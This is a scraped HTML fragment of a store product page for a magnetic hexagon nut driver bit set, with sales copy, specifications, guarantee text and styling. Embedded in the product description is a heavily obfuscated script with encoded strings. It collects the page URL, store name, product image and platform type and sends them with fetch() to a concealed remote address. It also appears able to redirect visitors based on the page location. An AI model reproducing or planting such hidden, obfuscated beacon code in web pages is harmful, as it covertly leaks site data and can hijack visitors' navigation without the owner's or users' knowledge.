  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Couldn&#39;t load pickup availability</p>
                      <button class="pickup-availability-button link link--text underlined-link">Refresh</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/pickup-availability.js?v=95345216988985239631768795886" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                
                <ul>
                  <li>⏰<strong><span style="color: #236fa1;">TIPS: </span><span style="color: #e67e23;">All goods are authentic, with genuine patents, counterfeit must be investigated! Customers, please identify our products!!!
</span></strong>
</li>
                  <li>😊<strong><span style="color: #169179;">If you are not satisfied with the goods you received, please contact us within 15 days after receiving, we will give you the best help!
</span></strong>
</li>
                  <li>🚢<strong> <span style="color: #843fa1;">Shipping</span></strong><span style="color: #843fa1;">>></span><span style="color: #3598db;"><strong>Worldwide express shipping available.
</strong></span>
</li>
                 
                  <li><span style="color: #e03e2d; font-size: 16px;"><span style="box-sizing: border-box; margin: revert; padding: revert; color: #e67e23; font-style: revert; list-style-type: revert; max-width: 100%; text-decoration: revert; white-space: revert !important;">🔥<span style="color: #000000; text-decoration: revert;"><strong>92.86% of customers buy 2 or more</strong></span></span></span></li>
                </ul>
                <p data-mce-fragment="1">Not only can you <span style="color: #811313;"><strong>quickly screw all kinds of hexagonal screws and nuts,</strong></span> but you don't have to worry about slipping or losing them. <span style="color: #ff8000;"><strong>Make your work hassle-free and efficient!</strong></span><br><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0589/1440/6575/files/g1_72bf807e-a790-4791-b30d-a62a6da0ea91_480x480.gif?v=1642752962" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0589/1440/6575/files/g1_72bf807e-a790-4791-b30d-a62a6da0ea91_480x480.gif?v=1642752962"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">MAIN FEATURES</b></strong></p>
<p data-mce-fragment="1"><span style="color: #811313;"><strong data-mce-fragment="1"><b data-mce-fragment="1">[Magnetic Hexagon Bits]</b></strong></span></p>
<p data-mce-fragment="1">Strong magnet design, it can<span style="color: #ff8000;"><strong> firmly adsorb the screws, studs, and nuts, preventing them from falling and losing.</strong></span> The magnetic nuts enhance the connection to the screw to ensure a secure grip, minimize screw wear and improve work efficiency.</p>
<p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0589/1440/6575/files/new_480x480.gif?v=1642760185" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p data-mce-fragment="1"><span style="color: #811313;"><strong data-mce-fragment="1"><b data-mce-fragment="1">[High Precision]</b></strong></span></p>
<p data-mce-fragment="1">With high precision and strong torque, it is easy to <span style="color: #ff8000;"><strong>deal with all kinds of hexagonal screws, as well as rusty screws, nuts,</strong> </span>etc. 1 set of 5 specifications to meet your needs for screwing various sizes of hexagon screws!</p>
<p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0589/1440/6575/files/4_7dbc5584-af8a-45f6-bccf-27de46a274cf_480x480.jpg?v=1642759097" alt=""></p>
<p data-mce-fragment="1"><span style="color: #811313;"><strong data-mce-fragment="1"><b data-mce-fragment="1">[Industrial Quality]</b></strong></span></p>
<p data-mce-fragment="1">Magnetic Hex Bits are made of high-quality heat-treated chrome vanadium steel, durable enough for industrial use. They are <span style="color: #ff8000;"><strong>strong, wear-resistant, impact-resistan</strong></span>t, and can reduce the wear of screws.</p>
<p data-mce-fragment="1"><span style="color: #811313;"><strong data-mce-fragment="1"><b data-mce-fragment="1">[Widely Used]</b></strong></span></p>
<p data-mce-fragment="1"><span style="color: #ff8000;"><strong>Standard 1/4” hexagon connector</strong> </span>is suitable for <strong>pneumatic screwdrivers, electric screwdrivers, pneumatic drills, electric drills, hand drills,</strong> etc. Ideal for working on automobiles, motorcycles, bicycles, and furniture for easy furniture and equipment repair and disassembly.</p>
<p data-mce-fragment="1"> <img alt="" src="https://cdn.shopify.com/s/files/1/0589/1440/6575/files/5_ef373557-4433-4f8f-890e-244d3fdc458b_480x480.jpg?v=1642759125" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0589/1440/6575/files/5_ef373557-4433-4f8f-890e-244d3fdc458b_480x480.jpg?v=1642759125"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">SPECIFICATIONS</b></strong></p>
<p data-mce-fragment="1">Material: Chrome Vanadium Steel</p>
<p data-mce-fragment="1">Product Size: 8*42mm, 6*65mm, 10*65mm, 12*65mm, 14*65mm, 5.5*65mm, 8*65mm, 9*65mm, 11*65mm, 13*65mm</p>
<p data-mce-fragment="1">Package Includes: 1x 5pcs Magnetic Hexagon Nut Driver Bits</p>
<p data-mce-fragment="1"> <img alt="" src="https://cdn.shopify.com/s/files/1/0589/1440/6575/files/2_f072366a-3720-4182-8846-ed6532fe3576_480x480.jpg?v=1642759142" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0589/1440/6575/files/2_f072366a-3720-4182-8846-ed6532fe3576_480x480.jpg?v=1642759142"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">NOTE</b></strong></p>
<p data-mce-fragment="1">Due to manual measurements, please allow slight measurement deviations.</p>
<p data-mce-fragment="1">Due to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.</p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS/NEi0TDtDSLxKRUc6VaAFmHGfk="</script>
<script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                
              </div><div>
<img style decoding="async" alt="" src="https://img.fantaskycdn.com/db1e04f7075728249b778741dcff6744.gif" class="i-spzhtml-fill-content i-spzhtml-replaced-content">
<h3><span style="color: rgb(255, 128, 0);"><strong>HOW TO PAY</strong></span></h3>
<div>
<h3><span style="color: rgb(255, 128, 0);"><strong>WHY CHOOSE US</strong></span></h3>
<p>🌎Worldwide Shipping: Each order includes real-time tracking details and insurance coverage in the unlikely event that a package gets lost or stolen in transit.</p>
<p>💰 Money-Back Guarantee: If you bought it and felt that it is not for you, don't worry. Just shoot us a message at contact 📪, and we will make it right by offering you a replacement or refund. 100% Simple &amp; Risk-Free process.</p>
<p>✉️ 24/7 Customer Support: We have a team of live reps ready to help and answer any questions you have within a 24-hour time frame, 7 days a week.</p>
<p>🔒 Safe &amp; Secure Checkouts: We use state-of-the-art SSL Secure encryption to keep your personal and financial information 100% protected.</p>
</div>
<p><span style="color: rgb(255, 128, 0);"><strong>OUR GUARANTEE</strong></span><span></span></p>
<div>
<p>🏺We take pride in&nbsp;our products as we believe they are amazing. However, we understand that buying things online can be daunting, especially for the first time, so we offer a 100% satisfaction guarantee.</p>
<p>💎If you don't have a positive experience for any reason, we will do whatever it takes to make sure you are 100% satisfied with your purchase.</p>
<p><img decoding="async" alt="" src="https://img.fantaskycdn.com/4b656e434e3b083d1e4f6204c57517f4.jpeg" style="max-width: 100%;display: block;"></p>
</div>
</div>
<a href="/products/magnetic-bit-set" class="link product__view-details animate-arrow">
          More Details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #000000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size:2rem;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46527070830823" data-moneyf="${{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6_small.jpg?v=1680577520" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">5pcs Magnetic Hexagon Nut Driver Bits</div>
        <div>
          
          <span class="pfac_price" content="19.99">$19.99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)" selected="selected">Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)</option>
              
                <option value="Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)">Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)</option>
              
                <option value="Set 3 (All 10pcs )🔥SAVE $7">Set 3 (All 10pcs )🔥SAVE $7</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 